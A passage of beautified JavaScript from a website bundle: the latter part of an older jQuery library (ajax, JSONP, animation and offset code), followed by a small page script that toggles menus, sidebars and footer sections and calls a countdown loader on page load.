            if (!u.beforeSend || u.beforeSend.call(s, f, u) !== !1 && e !== 2) {
                ot = "abort";
                for (l in {
                        success: 1,
                        error: 1,
                        complete: 1
                    }) f[l](u[l]);
                if (c = tt(cu, u, r, f), c) {
                    f.readyState = 1;
                    v && g.trigger("ajaxSend", [f, u]);
                    u.async && u.timeout > 0 && (d = setTimeout(function() {
                        f.abort("timeout")
                    }, u.timeout));
                    try {
                        e = 1;
                        c.send(ft, y)
                    } catch (st) {
                        if (e < 2) y(-1, st);
                        else throw st;
                    }
                } else y(-1, "No Transport");
                return f
            }
            return f.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var au = [],
        co = /\?/,
        ot = /(=)\?(?=&|$)|\?\?/,
        lo = i.now();
    i.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var n = au.pop() || i.expando + "_" + lo++;
            return this[n] = !0, n
        }
    });
    i.ajaxPrefilter("json jsonp", function(r, u, f) {
        var e, s, o, h = r.data,
            c = r.url,
            l = r.jsonp !== !1,
            a = l && ot.test(c),
            v = l && !a && typeof h == "string" && !(r.contentType || "").indexOf("application/x-www-form-urlencoded") && ot.test(h);
        if (r.dataTypes[0] === "jsonp" || a || v) return e = r.jsonpCallback = i.isFunction(r.jsonpCallback) ? r.jsonpCallback() : r.jsonpCallback, s = n[e], a ? r.url = c.replace(ot, "$1" + e) : v ? r.data = h.replace(ot, "$1" + e) : l && (r.url += (co.test(c) ? "&" : "?") + r.jsonp + "=" + e), r.converters["script json"] = function() {
            return o || i.error(e + " was not called"), o[0]
        }, r.dataTypes[0] = "json", n[e] = function() {
            o = arguments
        }, f.always(function() {
            n[e] = s;
            r[e] && (r.jsonpCallback = u.jsonpCallback, au.push(e));
            o && i.isFunction(s) && s(o[0]);
            o = s = t
        }), "script"
    });
    i.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function(n) {
                return i.globalEval(n), n
            }
        }
    });
    i.ajaxPrefilter("script", function(n) {
        n.cache === t && (n.cache = !1);
        n.crossDomain && (n.type = "GET", n.global = !1)
    });
    i.ajaxTransport("script", function(n) {
        if (n.crossDomain) {
            var i, u = r.head || r.getElementsByTagName("head")[0] || r.documentElement;
            return {
                send: function(f, e) {
                    i = r.createElement("script");
                    i.async = "async";
                    n.scriptCharset && (i.charset = n.scriptCharset);
                    i.src = n.url;
                    i.onload = i.onreadystatechange = function(n, r) {
                        (r || !i.readyState || /loaded|complete/.test(i.readyState)) && (i.onload = i.onreadystatechange = null, u && i.parentNode && u.removeChild(i), i = t, r || e(200, "success"))
                    };
                    u.insertBefore(i, u.firstChild)
                },
                abort: function() {
                    i && i.onload(0, 1)
                }
            }
        }
    });
    st = n.ActiveXObject ? function() {
        for (var n in w) w[n](0, 1)
    } : !1;
    vu = 0;
    i.ajaxSettings.xhr = n.ActiveXObject ? function() {
            return !this.isLocal && di() || ku()
        } : di,
        function(n) {
            i.extend(i.support, {
                ajax: !!n,
                cors: !!n && "withCredentials" in n
            })
        }(i.ajaxSettings.xhr());
    i.support.ajax && i.ajaxTransport(function(r) {
        if (!r.crossDomain || i.support.cors) {
            var u;
            return {
                send: function(f, e) {
                    var h, s, o = r.xhr();
                    if (r.username ? o.open(r.type, r.url, r.async, r.username, r.password) : o.open(r.type, r.url, r.async), r.xhrFields)
                        for (s in r.xhrFields) o[s] = r.xhrFields[s];
                    r.mimeType && o.overrideMimeType && o.overrideMimeType(r.mimeType);
                    r.crossDomain || f["X-Requested-With"] || (f["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (s in f) o.setRequestHeader(s, f[s])
                    } catch (c) {}
                    o.send(r.hasContent && r.data || null);
                    u = function(n, f) {
                        var s, a, v, c, l;
                        try {
                            if (u && (f || o.readyState === 4))
                                if (u = t, h && (o.onreadystatechange = i.noop, st && delete w[h]), f) o.readyState !== 4 && o.abort();
                                else {
                                    s = o.status;
                                    v = o.getAllResponseHeaders();
                                    c = {};
                                    l = o.responseXML;
                                    l && l.documentElement && (c.xml = l);
                                    try {
                                        c.text = o.responseText
                                    } catch (n) {}
                                    try {
                                        a = o.statusText
                                    } catch (p) {
                                        a = ""
                                    }!s && r.isLocal && !r.crossDomain ? s = c.text ? 200 : 404 : s === 1223 && (s = 204)
                                }
                        } catch (y) {
                            f || e(-1, y)
                        }
                        c && e(s, a, c, v)
                    };
                    r.async ? o.readyState === 4 ? setTimeout(u, 0) : (h = ++vu, st && (w || (w = {}, i(n).unload(st)), w[h] = u), o.onreadystatechange = u) : u()
                },
                abort: function() {
                    u && u(0, 1)
                }
            }
        }
    });
    var ht, ct, ao = /^(?:toggle|show|hide)$/,
        vo = new RegExp("^(?:([-+])=|)(" + ut + ")([a-z%]*)$", "i"),
        yo = /queueHooks$/,
        lt = [nf],
        k = {
            "*": [function(n, t) {
                var o, s, r = this.createTween(n, t),
                    e = vo.exec(t),
                    h = r.cur(),
                    u = +h || 0,
                    f = 1,
                    c = 20;
                if (e) {
                    if (o = +e[2], s = e[3] || (i.cssNumber[n] ? "" : "px"), s !== "px" && u) {
                        u = i.css(r.elem, n, !0) || o || 1;
                        do f = f || ".5", u = u / f, i.style(r.elem, n, u + s); while (f !== (f = r.cur() / h) && f !== 1 && --c)
                    }
                    r.unit = s;
                    r.start = u;
                    r.end = e[1] ? u + (e[1] + 1) * o : o
                }
                return r
            }]
        };
    i.Animation = i.extend(nr, {
        tweener: function(n, t) {
            i.isFunction(n) ? (t = n, n = ["*"]) : n = n.split(" ");
            for (var r, u = 0, f = n.length; u < f; u++) r = n[u], k[r] = k[r] || [], k[r].unshift(t)
        },
        prefilter: function(n, t) {
            t ? lt.unshift(n) : lt.push(n)
        }
    });
    i.Tween = f;
    f.prototype = {
        constructor: f,
        init: function(n, t, r, u, f, e) {
            this.elem = n;
            this.prop = r;
            this.easing = f || "swing";
            this.options = t;
            this.start = this.now = this.cur();
            this.end = u;
            this.unit = e || (i.cssNumber[r] ? "" : "px")
        },
        cur: function() {
            var n = f.propHooks[this.prop];
            return n && n.get ? n.get(this) : f.propHooks._default.get(this)
        },
        run: function(n) {
            var t, r = f.propHooks[this.prop];
            return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : f.propHooks._default.set(this), this
        }
    };
    f.prototype.init.prototype = f.prototype;
    f.propHooks = {
        _default: {
            get: function(n) {
                var t;
                return n.elem[n.prop] == null || !!n.elem.style && n.elem.style[n.prop] != null ? (t = i.css(n.elem, n.prop, !1, ""), !t || t === "auto" ? 0 : t) : n.elem[n.prop]
            },
            set: function(n) {
                i.fx.step[n.prop] ? i.fx.step[n.prop](n) : n.elem.style && (n.elem.style[i.cssProps[n.prop]] != null || i.cssHooks[n.prop]) ? i.style(n.elem, n.prop, n.now + n.unit) : n.elem[n.prop] = n.now
            }
        }
    };
    f.propHooks.scrollTop = f.propHooks.scrollLeft = {
        set: function(n) {
            n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
        }
    };
    i.each(["toggle", "show", "hide"], function(n, t) {
        var r = i.fn[t];
        i.fn[t] = function(u, f, e) {
            return u == null || typeof u == "boolean" || !n && i.isFunction(u) && i.isFunction(f) ? r.apply(this, arguments) : this.animate(it(t, !0), u, f, e)
        }
    });
    i.fn.extend({
        fadeTo: function(n, t, i, r) {
            return this.filter(nt).css("opacity", 0).show().end().animate({
                opacity: t
            }, n, i, r)
        },
        animate: function(n, t, r, u) {
            var e = i.isEmptyObject(n),
                f = i.speed(t, r, u),
                o = function() {
                    var t = nr(this, i.extend({}, n), f);
                    e && t.stop(!0)
                };
            return e || f.queue === !1 ? this.each(o) : this.queue(f.queue, o)
        },
        stop: function(n, r, u) {
            var f = function(n) {
                var t = n.stop;
                delete n.stop;
                t(u)
            };
            return typeof n != "string" && (u = r, r = n, n = t), r && n !== !1 && this.queue(n || "fx", []), this.each(function() {
                var o = !0,
                    t = n != null && n + "queueHooks",
                    e = i.timers,
                    r = i._data(this);
                if (t) r[t] && r[t].stop && f(r[t]);
                else
                    for (t in r) r[t] && r[t].stop && yo.test(t) && f(r[t]);
                for (t = e.length; t--;) e[t].elem === this && (n == null || e[t].queue === n) && (e[t].anim.stop(u), o = !1, e.splice(t, 1));
                (o || !u) && i.dequeue(this, n)
            })
        }
    });
    i.each({
        slideDown: it("show"),
        slideUp: it("hide"),
        slideToggle: it("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(n, t) {
        i.fn[n] = function(n, i, r) {
            return this.animate(t, n, i, r)
        }
    });
    i.speed = function(n, t, r) {
        var u = n && typeof n == "object" ? i.extend({}, n) : {
            complete: r || !r && t || i.isFunction(n) && n,
            duration: n,
            easing: r && t || t && !i.isFunction(t) && t
        };
        return u.duration = i.fx.off ? 0 : typeof u.duration == "number" ? u.duration : u.duration in i.fx.speeds ? i.fx.speeds[u.duration] : i.fx.speeds._default, (u.queue == null || u.queue === !0) && (u.queue = "fx"), u.old = u.complete, u.complete = function() {
            i.isFunction(u.old) && u.old.call(this);
            u.queue && i.dequeue(this, u.queue)
        }, u
    };
    i.easing = {
        linear: function(n) {
            return n
        },
        swing: function(n) {
            return .5 - Math.cos(n * Math.PI) / 2
        }
    };
    i.timers = [];
    i.fx = f.prototype.init;
    i.fx.tick = function() {
        for (var r, n = i.timers, t = 0; t < n.length; t++) r = n[t], r() || n[t] !== r || n.splice(t--, 1);
        n.length || i.fx.stop()
    };
    i.fx.timer = function(n) {
        n() && i.timers.push(n) && !ct && (ct = setInterval(i.fx.tick, i.fx.interval))
    };
    i.fx.interval = 13;
    i.fx.stop = function() {
        clearInterval(ct);
        ct = null
    };
    i.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    };
    i.fx.step = {};
    i.expr && i.expr.filters && (i.expr.filters.animated = function(n) {
        return i.grep(i.timers, function(t) {
            return n === t.elem
        }).length
    });
    ri = /^(?:body|html)$/i;
    i.fn.offset = function(n) {
        if (arguments.length) return n === t ? this : this.each(function(t) {
            i.offset.setOffset(this, n, t)
        });
        var u, o, s, h, c, l, a, f = {
                top: 0,
                left: 0
            },
            r = this[0],
            e = r && r.ownerDocument;
        if (e) return (o = e.body) === r ? i.offset.bodyOffset(r) : (u = e.documentElement, i.contains(u, r) ? (typeof r.getBoundingClientRect != "undefined" && (f = r.getBoundingClientRect()), s = tr(e), h = u.clientTop || o.clientTop || 0, c = u.clientLeft || o.clientLeft || 0, l = s.pageYOffset || u.scrollTop, a = s.pageXOffset || u.scrollLeft, {
            top: f.top + l - h,
            left: f.left + a - c
        }) : f)
    };
    i.offset = {
        bodyOffset: function(n) {
            var t = n.offsetTop,
                r = n.offsetLeft;
            return i.support.doesNotIncludeMarginInBodyOffset && (t += parseFloat(i.css(n, "marginTop")) || 0, r += parseFloat(i.css(n, "marginLeft")) || 0), {
                top: t,
                left: r
            }
        },
        setOffset: function(n, t, r) {
            var f = i.css(n, "position");
            f === "static" && (n.style.position = "relative");
            var e = i(n),
                o = e.offset(),
                l = i.css(n, "top"),
                a = i.css(n, "left"),
                v = (f === "absolute" || f === "fixed") && i.inArray("auto", [l, a]) > -1,
                u = {},
                s = {},
                h, c;
            v ? (s = e.position(), h = s.top, c = s.left) : (h = parseFloat(l) || 0, c = parseFloat(a) || 0);
            i.isFunction(t) && (t = t.call(n, r, o));
            t.top != null && (u.top = t.top - o.top + h);
            t.left != null && (u.left = t.left - o.left + c);
            "using" in t ? t.using.call(n, u) : e.css(u)
        }
    };
    i.fn.extend({
        position: function() {
            if (this[0]) {
                var u = this[0],
                    n = this.offsetParent(),
                    t = this.offset(),
                    r = ri.test(n[0].nodeName) ? {
                        top: 0,
                        left: 0
                    } : n.offset();
                return t.top -= parseFloat(i.css(u, "marginTop")) || 0, t.left -= parseFloat(i.css(u, "marginLeft")) || 0, r.top += parseFloat(i.css(n[0], "borderTopWidth")) || 0, r.left += parseFloat(i.css(n[0], "borderLeftWidth")) || 0, {
                    top: t.top - r.top,
                    left: t.left - r.left
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var n = this.offsetParent || r.body; n && !ri.test(n.nodeName) && i.css(n, "position") === "static";) n = n.offsetParent;
                return n || r.body
            })
        }
    });
    i.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(n, r) {
        var u = /Y/.test(r);
        i.fn[n] = function(f) {
            return i.access(this, function(n, f, e) {
                var o = tr(n);
                if (e === t) return o ? r in o ? o[r] : o.document.documentElement[f] : n[f];
                o ? o.scrollTo(u ? i(o).scrollLeft() : e, u ? e : i(o).scrollTop()) : n[f] = e
            }, n, f, arguments.length, null)
        }
    });
    i.each({
        Height: "height",
        Width: "width"
    }, function(n, r) {
        i.each({
            padding: "inner" + n,
            content: r,
            "": "outer" + n
        }, function(u, f) {
            i.fn[f] = function(f, e) {
                var o = arguments.length && (u || typeof f != "boolean"),
                    s = u || (f === !0 || e === !0 ? "margin" : "border");
                return i.access(this, function(r, u, f) {
                    var e;
                    return i.isWindow(r) ? r.document.documentElement["client" + n] : r.nodeType === 9 ? (e = r.documentElement, Math.max(r.body["scroll" + n], e["scroll" + n], r.body["offset" + n], e["offset" + n], e["client" + n])) : f === t ? i.css(r, u, f, s) : i.style(r, u, f, s)
                }, r, o ? f : t, o, null)
            }
        })
    });
    n.jQuery = n.$ = i;
    typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function() {
        return i
    })
})(window);
$(document).ready(function() {
    $("#toggleTopMenu").click(function() {
        $("#ulTopMenu").toggle()
    });
    $("#ulTopMenu").find("li").find("a").on("click", function() {
        $(this).attr("href") === null && $(this).parent().find("ul").toggle()
    });
    $("#toggleLeftContainer").click(function() {
        $(".left-container").attr("class") === "left-container showLeft" ? $(".left-container").removeClass("showLeft") : $(".left-container").addClass("showLeft");
        $(".main-container").attr("class") === "main-container showLeft" ? $(".main-container").removeClass("showLeft") : $(".main-container").addClass("showLeft")
    });
    $("#sideBar").find("li.category-list").find("i").on("click", function() {
        $(this).parent().attr("class") === "category-list showsub" ? $(this).parent().removeClass("showsub") : $(this).parent().addClass("showsub")
    });
    $(".tree-category").find("li").find("i").on("click", function() {
        $(this).parent().attr("class") === "active" ? $(this).parent().removeClass("active") : $(this).parent().addClass("active")
    });
    $("#showMore").click(function() {
        $("#showMore").hide(0);
        $("#hideMore").show(0);
        $("#footerHide").show(200)
    });
    $("#hideMore").click(function() {
        $("#hideMore").hide(0);
        $("#showMore").show(0);
        $("#footerHide").hide(200)
    })
});
window.onload = function() {
    load_list_countdown()
}